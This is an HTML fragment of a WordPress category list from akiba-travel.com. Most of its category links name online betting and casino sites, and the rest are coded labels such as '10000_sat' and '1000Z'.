					<li class="cat-item cat-item-61"><a href="https://akiba-travel.com/category/gambling/">! gambling</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://akiba-travel.com/category/no-category/">! No category</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://akiba-travel.com/category/no-category-1-1-italian-101/">! No category 1-1 Italian 101</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://akiba-travel.com/category/no-category-1-1-spanish/">! No category 1-1 Spanish</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://akiba-travel.com/category/no-category-1-2-italian-101/">! No category 1-2 Italian 101</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://akiba-travel.com/category/no-category-1-2-spanish/">! No category 1-2 Spanish</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://akiba-travel.com/category/no-category-1-3-italian-101/">! No category 1-3 Italian 101</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://akiba-travel.com/category/no-category-1-3-spanish/">! No category 1-3 Spanish</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://akiba-travel.com/category/no-category-1-4-italian-101/">! No category 1-4 Italian 101</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://akiba-travel.com/category/no-category-1-4-spanish/">! No category 1-4 Spanish</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://akiba-travel.com/category/no-category01-hungarian/">! No category01_Hungarian</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://akiba-travel.com/category/no-category02-greek/">! No category02_Greek</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://akiba-travel.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://akiba-travel.com/category/01-13/">01.13</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://akiba-travel.com/category/08-goldstueck-vienna-at/">08. goldstueck-vienna.at</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://akiba-travel.com/category/08-01/">08.01</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://akiba-travel.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://akiba-travel.com/category/1-win-aviator/">1 Win Aviator</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://akiba-travel.com/category/1-2/">1-2</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://akiba-travel.com/category/1-wienwin-at/">1. wienwin.at</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://akiba-travel.com/category/10/">10</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://akiba-travel.com/category/lebandit-online-com/1000-50-50-allz/">1000 50-50 allZ</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://akiba-travel.com/category/tutbonus-ru/1000-50-50z/">1000 50-50Z</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://akiba-travel.com/category/digitalgmu-ru/1000-allz/">1000 allZ</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://akiba-travel.com/category/www-steiko-ru/1000-ancorz/">1000 ancorZ</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://akiba-travel.com/category/10000-sat/">10000_sat</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://akiba-travel.com/category/10000-sat3/">10000_sat3</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://akiba-travel.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://akiba-travel.com/category/10000sat/">10000sat</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://akiba-travel.com/category/10000sat2/">10000sat2</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://akiba-travel.com/category/10000sat6/">10000sat6</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://akiba-travel.com/category/10000sat7/">10000sat7</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://akiba-travel.com/category/10005sat/">10005sat</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://akiba-travel.com/category/tenisz-palya-hu/1000z/">1000Z</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://akiba-travel.com/category/tmespokerdomofitsialniisaitigrat/1000z-50-50/">1000Z 50-50</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://akiba-travel.com/category/10030-sat/">10030_sat</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://akiba-travel.com/category/10050sat/">10050sat</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://akiba-travel.com/category/10050tr/">10050tr</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://akiba-travel.com/category/10100-sat/">10100_sat</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://akiba-travel.com/category/10100-sat2/">10100_sat2</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://akiba-travel.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://akiba-travel.com/category/10150-sat/">10150_sat</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://akiba-travel.com/category/10150-tr/">10150_tr</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://akiba-travel.com/category/10200-prod3/">10200_prod3</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://akiba-travel.com/category/10200-sat2/">10200_sat2</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://akiba-travel.com/category/10200-tr/">10200_tr</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://akiba-travel.com/category/10200-wa2/">10200_wa2</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://akiba-travel.com/category/www-vergaberecht-ratgeber-de/1020z/">1020Z</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://akiba-travel.com/category/10250-prod/">10250_prod</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://akiba-travel.com/category/10250-sat/">10250_sat</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://akiba-travel.com/category/10260-sat/">10260_sat</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://akiba-travel.com/category/10300-wa/">10300_wa</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://akiba-travel.com/category/10300sat/">10300sat</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://akiba-travel.com/category/1030i/">1030i</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://akiba-travel.com/category/10350-sat/">10350_sat</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://akiba-travel.com/category/10390-sat/">10390_sat</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://akiba-travel.com/category/10400-prod/">10400_prod</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://akiba-travel.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://akiba-travel.com/category/10400-sat3/">10400_sat3</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://akiba-travel.com/category/10480-sat/">10480_sat</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://akiba-travel.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://akiba-travel.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://akiba-travel.com/category/10500-wa/">10500_wa</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://akiba-travel.com/category/10500-wa4/">10500_wa4</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://akiba-travel.com/category/10510-tr/">10510_tr</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://akiba-travel.com/category/10510-wa/">10510_wa</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://akiba-travel.com/category/10525-sat/">10525_sat</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://akiba-travel.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://akiba-travel.com/category/10600-prod/">10600_prod</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://akiba-travel.com/category/10600-prod2/">10600_prod2</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://akiba-travel.com/category/10600-sat/">10600_sat</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://akiba-travel.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://akiba-travel.com/category/10655-pr/">10655_pr</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://akiba-travel.com/category/10700-pr/">10700_pr</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://akiba-travel.com/category/10700-sat/">10700_sat</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://akiba-travel.com/category/10800-prod/">10800_prod</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://akiba-travel.com/category/10850-sat/">10850_sat</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://akiba-travel.com/category/10900-wa/">10900_wa</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://akiba-travel.com/category/10mostbet/">10Mostbet</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://akiba-travel.com/category/11/">11</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://akiba-travel.com/category/11000prod4/">11000prod4</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://akiba-travel.com/category/111/">111</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://akiba-travel.com/category/1113i/">1113i</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://akiba-travel.com/category/112/">112</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://akiba-travel.com/category/11400-prod/">11400_prod</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://akiba-travel.com/category/www-edenivegan-hu/1140z/">1140Z</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://akiba-travel.com/category/11800-prod/">11800_prod</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://akiba-travel.com/category/11mostbet/">11Mostbet</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://akiba-travel.com/category/pestmegyeiapro-hu/1250z/">1250Z</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://akiba-travel.com/category/12mostbet/">12Mostbet</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://akiba-travel.com/category/labdarugas-cimpa-hu/1300z/">1300Z</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://akiba-travel.com/category/auto-werkstatt-nuernberg-de/1340z/">1340Z</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://akiba-travel.com/category/dvdfutar-hu/1350z/">1350Z</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://akiba-travel.com/category/www-turania-hu/1390z/">1390Z</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://akiba-travel.com/category/www-medizinrecht-ratgeber-de/1480z/">1480Z</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://akiba-travel.com/category/15/">15</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://akiba-travel.com/category/studyandplay-ru/1500z/">1500Z</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://akiba-travel.com/category/www-badacsony200-hu/1550z/">1550Z</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://akiba-travel.com/category/www-camping-adventure-eu/1600z/">1600Z</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://akiba-travel.com/category/www-camping-adventure-eu/1600z2/">1600Z2</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://akiba-travel.com/category/www-lakas1x1-hu/1620z/">1620Z</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://akiba-travel.com/category/17/">17</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://akiba-travel.com/category/www-piccolatoscanapecs-hu/1830z/">1830Z</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://akiba-travel.com/category/tenisz-palya-hu/1990z/">1990Z</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://akiba-travel.com/category/1bet5/">1bet5</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://akiba-travel.com/category/1k/">1k</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://akiba-travel.com/category/1mostbet/">1Mostbet</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://akiba-travel.com/category/1win-official-website-india/">1Win Official WebSite India</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://akiba-travel.com/category/1win-apk-ci/">1win-apk.ci</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://akiba-travel.com/category/1win-eg-net2/">1win-eg.net2</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://akiba-travel.com/category/1win-qeydiyyat-com/">1win-qeydiyyat.com</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://akiba-travel.com/category/1win-ve-net-x/">1win-ve.net x</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://akiba-travel.com/category/1winazerbaycan-org/">1winazerbaycan.org</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://akiba-travel.com/category/1winkazino-az-com/">1winkazino-az.com</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://akiba-travel.com/category/1wins-casino-chile-cles-cl-x1/">1wins-casino-chile.cles-cl x1</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://akiba-travel.com/category/1winsperu-comes-pe-z1/">1winsperu.comes-pe z1</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://akiba-travel.com/category/1x-bet-downloa/">1x-bet.downloa</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://akiba-travel.com/category/1xbet-official-website/">1xBet Official website</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://akiba-travel.com/category/1xbet-apkph-com2/">1xbet-apkph.com2</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://akiba-travel.com/category/1xbet-uzbek-org/">1xbet-uzbek.org</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://akiba-travel.com/category/1xbet1/">1xbet1</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://akiba-travel.com/category/1xbet10/">1xbet10</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://akiba-travel.com/category/1xbet11/">1xbet11</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://akiba-travel.com/category/1xbet12/">1xbet12</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://akiba-travel.com/category/1xbet13/">1xbet13</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://akiba-travel.com/category/1xbet2/">1xbet2</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://akiba-travel.com/category/1xbet3/">1xbet3</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://akiba-travel.com/category/1xbet32/">1xbet32</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://akiba-travel.com/category/1xbet3231025/">1xbet3231025</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://akiba-travel.com/category/1xbet4/">1xbet4</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://akiba-travel.com/category/1xbet5/">1xbet5</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://akiba-travel.com/category/1xbet51/">1xbet51</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://akiba-travel.com/category/1xbet52/">1xbet52</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://akiba-travel.com/category/1xbet6/">1xbet6</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://akiba-travel.com/category/1xbet61/">1xbet61</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://akiba-travel.com/category/1xbet62/">1xbet62</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://akiba-travel.com/category/1xbet8/">1xbet8</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://akiba-travel.com/category/1xbet82/">1xbet82</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://akiba-travel.com/category/1xbetappph-com2/">1xbetappph.com2</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://akiba-travel.com/category/1xbetindonesia-site/">1xbetindonesia.site</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://akiba-travel.com/category/1xslot-beregaevo-ru-4-8/">1xslot.beregaevo.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://akiba-travel.com/category/1xslots-android-skachat-ru-4-8-10/">1xslots-android-skachat.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://akiba-travel.com/category/1xslots-bonuskod-zerkalo-ru-4-8-10/">1xslots-bonuskod-zerkalo.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://akiba-travel.com/category/1xslots-oficialniy-bonuskod-ru-4-8-10/">1xslots-oficialniy-bonuskod.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://akiba-travel.com/category/1xslots-oficialnyy-vhod-ru-4-8-10/">1xslots-oficialnyy-vhod.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://akiba-travel.com/category/1xslots-skachat-android-ru-4-8-10/">1xslots-skachat-android.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://akiba-travel.com/category/1xslots-vhod-android-ru-4-8-10/">1xslots-vhod-android.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://akiba-travel.com/category/1xslots-zerkalo-skachat-ru-4-8-10/">1xslots-zerkalo-skachat.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://akiba-travel.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://akiba-travel.com/category/2-salzburg2016-at/">2. salzburg2016.at</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://akiba-travel.com/category/200-casino-deneme-bonus-com-1000/">200-casino-deneme-bonus.com 1000</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://akiba-travel.com/category/wings-apart-ru/2000-ancorz/">2000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://akiba-travel.com/category/biyskmedspo-ru/2000z/">2000Z</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://akiba-travel.com/category/mi-faq-ru/2000z-50-50/">2000Z 50-50</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://akiba-travel.com/category/2060/">2060</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://akiba-travel.com/category/20bet-deutschland/">20bet Deutschland</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://akiba-travel.com/category/20betaustria-at/">20betaustria.at</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://akiba-travel.com/category/2218/">2218</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://akiba-travel.com/category/222/">222</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://akiba-travel.com/category/www-ertekesitoallas-hu/2290z/">2290Z</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://akiba-travel.com/category/22bet/">22Bet</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://akiba-travel.com/category/22bet-official-website/">22bet official website</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://akiba-travel.com/category/22betde-de/">22betde.de</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://akiba-travel.com/category/24/">24</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://akiba-travel.com/category/26/">26</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://akiba-travel.com/category/26-gasthof-kasern-at/">26. gasthof-kasern.at</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://akiba-travel.com/category/280i/">280i</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://akiba-travel.com/category/2876/">2876</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://akiba-travel.com/category/2casino/">2casino</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://akiba-travel.com/category/2mostbet/">2Mostbet</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://akiba-travel.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://akiba-travel.com/category/30-rudolfhundstorfer-at/">30. rudolfhundstorfer.at</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://akiba-travel.com/category/30-10-1/">30.10.1</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://akiba-travel.com/category/www-wekerlekos-hu/300z/">300Z</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://akiba-travel.com/category/365i/">365i</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://akiba-travel.com/category/38archery-ru-300/">38archery.ru 300</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://akiba-travel.com/category/3mostbet/">3Mostbet</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://akiba-travel.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://akiba-travel.com/category/agro-code-ru/4000-ancorz/">4000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://akiba-travel.com/category/400z-2/">400Z</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://akiba-travel.com/category/4122/">4122</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://akiba-travel.com/category/44/">44</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://akiba-travel.com/category/4447-26-12/">4447 26.12</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://akiba-travel.com/category/bizzocasino-hu/450z/">450Z</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://akiba-travel.com/category/45evesakresz-hu/">45evesakresz.hu</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://akiba-travel.com/category/4mostbet/">4Mostbet</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://akiba-travel.com/category/5/">5</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://akiba-travel.com/category/5-nobelvienna-at/">5. nobelvienna.at</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://akiba-travel.com/category/dragon-news-ru/50-50-500/">50-50 500</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://akiba-travel.com/category/xn-gtbaf9aqim9gn-xn-p1ai/50-50-allz/">50-50 allZ</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://akiba-travel.com/category/eye-of-horus-slot-online-com/500-50-50-allz/">500 50-50 allZ</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://akiba-travel.com/category/historyrusedu-ru/500-ancorz/">500 ancorZ</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://akiba-travel.com/category/historyrusedu-ru/500-bancorz/">500 bancorZ</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://akiba-travel.com/category/wings-apart-ru/500z/">500Z</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://akiba-travel.com/category/515santacruz-com2/">515santacruz.com2</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://akiba-travel.com/category/560/">560</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://akiba-travel.com/category/uhm-hu/570z/">570Z</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://akiba-travel.com/category/5mostbet/">5Mostbet</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://akiba-travel.com/category/5win/">5win</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://akiba-travel.com/category/6/">6</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://akiba-travel.com/category/6-ekkw-weltgebetstag-de/">6. ekkw-weltgebetstag.de</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://akiba-travel.com/category/6-muu-design-at/">6. muu-design.at</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://akiba-travel.com/category/691/">691</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://akiba-travel.com/category/7/">7</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://akiba-travel.com/category/mnogo-tv-ru/70-30-1000/">70-30 1000</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://akiba-travel.com/category/yukselimokullari-com/70-30-allz/">70-30 allZ</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://akiba-travel.com/category/747-live-casino/">747 Live Casino</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://akiba-travel.com/category/7mostbet/">7Mostbet</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://akiba-travel.com/category/8/">8</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://akiba-travel.com/category/8550-tr/">8550_tr</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://akiba-travel.com/category/8600-tr2/">8600_tr2</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://akiba-travel.com/category/8mostbet/">8Mostbet</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://akiba-travel.com/category/9/">9</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://akiba-travel.com/category/www-oxywell-tec-de/900z/">900Z</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://akiba-travel.com/category/9160tr/">9160tr</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://akiba-travel.com/category/9440-prod/">9440_prod</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://akiba-travel.com/category/9700-sat/">9700_sat</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://akiba-travel.com/category/9700-sat2/">9700_sat2</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://akiba-travel.com/category/9760-sat/">9760_sat</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://akiba-travel.com/category/9835-sat/">9835_sat</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://akiba-travel.com/category/9900-sat/">9900_sat</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://akiba-travel.com/category/9900-sat2/">9900_sat2</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://akiba-travel.com/category/9985-sat/">9985_sat</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://akiba-travel.com/category/9990sat/">9990sat</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://akiba-travel.com/category/99h-in2/">99h.in2</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://akiba-travel.com/category/9mostbet/">9Mostbet</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://akiba-travel.com/category/a-s-t-a-ru-300/">a-s-t-a.ru 300</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://akiba-travel.com/category/a-s-t-a-ru-700/">a-s-t-a.ru 700</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://akiba-travel.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://akiba-travel.com/category/a16z-generative-ai-1-2/">a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://akiba-travel.com/category/aarhusaffairs-dk/">aarhusaffairs.dk</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://akiba-travel.com/category/acabelle-de/">acabelle.de</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://akiba-travel.com/category/accionmad-org/">accionmad.org</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://akiba-travel.com/category/accionmad-org-casino-sin-licencia/">accionmad.org_casino-sin-licencia</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://akiba-travel.com/category/admiralbetofficial-com/">admiralbetofficial.com</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://akiba-travel.com/category/admissions-consultant-mba/">admissions consultant mba</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://akiba-travel.com/category/adobe-generative-ai-1-2/">adobe generative ai 1</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://akiba-travel.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://akiba-travel.com/category/adornevents-in-z/">adornevents.in z</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://akiba-travel.com/category/adventurefilmfestival-gr/">adventurefilmfestival.gr</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://akiba-travel.com/category/agrofair-uz/">agrofair.uz</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://akiba-travel.com/category/ai-chat-bot-python-2/">ai chat bot python</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://akiba-travel.com/category/ai-chat-bot-python-9-2/">ai chat bot python 9</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://akiba-travel.com/category/aktarlife-com-1000/">aktarlife.com 1000</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://akiba-travel.com/category/alemania-turismo-com/">alemania-turismo.com</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://akiba-travel.com/category/aliexpres-com-ua/">aliexpres.com.ua</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://akiba-travel.com/category/all-spins-win-casino/">All Spins Win Casino</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://akiba-travel.com/category/all-yono-games-and-apps/">All Yono Games and Apps</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://akiba-travel.com/category/allboatsavenue-com/">allboatsavenue.com</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://akiba-travel.com/category/okplaypoker-pro/allz/">allZ</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://akiba-travel.com/category/tmespokerdom-kak-igrat/allz80-20/">allZ80-20</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://akiba-travel.com/category/americanfoodshop/">americanfoodshop</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://akiba-travel.com/category/imiks-light-ru/ancor-zebroid-300/">ancor zebroid 300</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://akiba-travel.com/category/pokerokgames-ru/ancorallz/">ancorallZ</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://akiba-travel.com/category/bezopasnyirepost-com/ancorallz-100/">ancorallZ 100</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://akiba-travel.com/category/gel-school-10-ru/ancorallz-1000/">ancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://akiba-travel.com/category/sredstvo-klopov-ru/ancorallz-10000/">ancorallZ 10000</a>
